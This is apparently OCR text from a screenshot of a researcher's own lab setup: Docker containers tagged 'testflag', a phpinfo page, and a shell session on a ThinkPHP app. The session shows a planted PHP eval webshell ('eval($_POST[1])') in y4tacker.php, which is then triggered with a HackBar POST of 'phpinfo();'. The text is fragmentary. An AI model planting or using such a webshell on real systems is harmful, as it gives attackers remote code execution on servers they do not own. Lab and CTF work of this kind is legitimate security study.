 ambionics/phpggc: PHPGGC i
宝塔Linux面板
宝塔Linux面板
PHP 7.4.24 - phpinfo()
42.192.137.212
42.192.137.212:1235/public/
不安全
42.192.137.212:1235/public/y4tacker.php
应用
CTF
Web常用
本学期课程安排
session
渗透测试
nginx
SSRF
awd
fastjson
AST
默认密码
webshell免杀
htaccess进阶
java安全
jdk调试
frp
redis
java内存马
其他书签
SBANK
bili
[[],"*\/
PHP Ver
System
Build Date
Configure C
g-file-
--enable-
with-
with-
Server API
Virtual Dire
NxShell
请输入主机
欢迎使用
腾讯云
MyCloud
腾讯云
ssh://root:****@42.192.137.212:22/
/var/www/html # cd tmp
/var/www/html/tmp # ls
/var/www/html/tmp # ls
220.167.40.201.txt
/var/www/html/tmp # exit
root@VM-4-9-ubuntu:~# docker ps -0a
unknown shorthand flag: '0' in -0a
See 'docker ps --help'.
root@VM-4-9-ubuntu:~# ^C
root@VM-4-9-ubuntu:~# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
c4e46ff77964 phazzr/testflag "docker-php-entrypoi…" 30 minutes ago Up 30 minutes 9000/tcp,
0.0.0.0:1234->80/tcp gc_web_1
e1e874c669c0 phar/testflag "docker-php-entrypoi…" About an hour ago Up About an hour 9000/tcp,
0.0.0.0:1236->80/tcp phar_web_1
81b1b8fcec91 tp/testflag "docker-php-entrypoi…" 25 hours ago Up 25 hours 9000/tcp,
0.0.0.0:1235->80/tcp tp_web_1
87198ff0ba7d y4tacker/azsd "docker-php-entrypoi…" 6 days ago Exited (137) 25 hours ago
base_web_nginx_php_74_web_1
root@VM-4-9-ubuntu:~# docker exec -it 81b1b8fcec91 /bin/sh
/var/www/html # ls
LICENSE.txt config test.y4tacker.top_7Y6KGR.tar.gz
README.md extend think
app public vendor
composer.json route view
composer.lock runtime
/var/www/html # cd public
/var/www/html/public # l;;s
/bin/sh: syntax error: unexpected ";;"
/var/www/html/public # ls
favicon.ico index.php robots.txt router.php static y4tacker.php
/var/www/html/public # cat y4tacker.php
[[],"*\/<?php eval($_POST[1]);","yyds"]/var/www/html/public # cat y4`
> ^C
/var/www/html/public # cat y4tacker.php
[[],"*\/<?php eval($_POST[1]);?>","yyds"]/var/www/html/public #
DevTools is now available in Chinese!
Always match Chrome's
Elements
HackBar
HackTools
Console
2
LOAD
SPLIT
EXECUTE
TEST
THEME
URL
http://42.192.137.212:1235/public/y4tacker.php
Enable POST
enctype
applica
Body
1=phpinfo();
漏洞银行
BUGBANK.CN
21:14
2021/10/15